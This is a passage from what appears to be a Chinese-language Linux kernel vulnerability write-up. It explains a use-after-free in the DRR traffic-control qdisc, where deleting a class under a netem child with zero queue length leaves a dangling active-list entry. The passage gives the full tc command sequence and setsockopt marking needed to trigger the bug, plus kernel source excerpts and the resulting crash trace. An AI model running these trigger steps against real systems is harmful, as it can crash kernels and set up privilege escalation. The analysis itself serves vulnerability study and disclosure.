tc class add dev lo parent 1: classid 1:1 drr quantum 60
tc qdisc add dev lo parent 1:1 handle 2: drr
tc class add dev lo parent 2: classid 2:1 drr quantum 60
tc qdisc add dev lo parent 2:1 handle 3: netem limit 0 duplicate 100%
## for classification
tc filter add dev lo parent 1: prio 100 protocol ip handle 87 fw classid 1:1
tc filter add dev lo parent 2: prio 100 protocol ip handle 87 fw classid 2:1
發送 packet 時前需指定 skb 的 mark=87 與 prio=100,可以透過 setsockopt() 設置:
// Set socket mark
setsockopt(sock, SOL_SOCKET, SO_MARK, &mark, sizeof(mark));
// Set socket priority
setsockopt(sock, SOL_SOCKET, SO_PRIORITY, &prio, sizeof(prio));
在發送 packet 後,執行下面的 command 刪除 class object:
#!/bin/sh
tc filter delete dev lo parent 2: prio 100 protocol ip handle 87 fw classid 2:1
tc class delete dev lo parent 2: classid 2:1
當 drr_delete_class() 刪除 class object 時,會因為 netem qdisc 的 qlen 為 0,使得 qdisc_purge_queue() 呼叫 qdisc_tree_reduce_backlog() 時不會通知 parent qdisc,也就是 drr 的 qlen_notify handler drr_qlen_notify() 不會被呼叫到。
static int drr_delete_class(struct Qdisc *sch, unsigned long arg,
struct netlink_ext_ack *extack)
{
// [...]
qdisc_purge_queue(cl->qdisc);
// [...]
}
static inline void qdisc_purge_queue(struct Qdisc *sch)
{
// [...]
qdisc_tree_reduce_backlog(sch, qlen, backlog);
}
void qdisc_tree_reduce_backlog(struct Qdisc *sch, int n, int len)
{
// [...]
if (n == 0 && len == 0)
return;
// [...]
// cops->qlen_notify();
// [...]
}
而 drr_qlen_notify() 會把當前 class object 從 active list 中移除。如果沒有移除的話,parent qdisc 的 active list (q->active) 仍會指向被釋放的 class object,後續存取時就會觸發 UAF。
static void drr_qlen_notify(struct Qdisc *csh, unsigned long arg)
{
struct drr_class *cl = (struct drr_class *)arg;
list_del(&cl->alist);
}
為了觸發 UAF,我們必須要再次存取 active list,最快的方式就是讓其他 class object 第一次成功 enqueue packet。
static int drr_enqueue(struct sk_buff *skb, struct Qdisc *sch,
struct sk_buff **to_free)
{
// [...]
first = !cl->qdisc->q.qlen;
// [...]
if (first) {
list_add_tail(&cl->alist, &q->active);
cl->deficit = cl->quantum;
}
// [...]
}
為此我們需要先透過下面的 command 新增一組 class object,
#!/bin/sh
tc class add dev lo parent 2: classid 2:1 drr quantum 60
tc filter add dev lo parent 2: prio 100 protocol ip handle 87 fw classid 2:1
並再次發送 packet enqueue,就能成功觸發 list_add corruption 的錯誤訊息。
[ 17.630787] list_add corruption. prev->next should be next (ffff888006894980), but was 0000000000000000. (prev=ffff8880069f72d0).
[ 17.641788] kernel BUG at lib/list_debug.c:32!
# [...]
[ 17.652411] Call Trace:
[ 17.653613] <TASK>
[ 17.654426] ? die+0x33/0x90
[ 17.654858] ? do_trap+0xe0/0x110
[ 17.655023] ? __list_add_valid_or_report+0x74/0x90
[ 17.655093] ? do_error_trap+0x6a/0x90
[ 17.655142] ? __list_add_valid_or_report+0x74/0x90
[ 17.655207] ? exc_invalid_op+0x4e/0x70
[ 17.655719] ? __list_add_valid_or_report+0x74/0x90
[ 17.655791] ? asm_exc_invalid_op+0x16/0x20
[ 17.656154] ? __list_add_valid_or_report+0x74/0x90
[ 17.656217] ? __list_add_valid_or_report+0x74/0x90
[ 17.656435] drr_enqueue+0x200/0x260
[ 17.657204] drr_enqueue+0xca/0x260
[ 17.657260] dev_qdisc_enqueue+0x1d/0x90
# [...]